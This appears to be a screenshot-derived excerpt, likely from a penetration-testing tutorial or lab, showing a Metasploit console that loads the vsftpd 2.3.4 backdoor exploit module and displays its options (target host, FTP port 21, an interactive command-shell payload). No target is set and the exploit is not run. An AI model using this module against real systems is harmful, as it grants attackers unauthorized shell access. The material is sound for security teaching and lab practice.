 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com
/rapid7/metasploit-framework/wiki/Using-Me
tasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic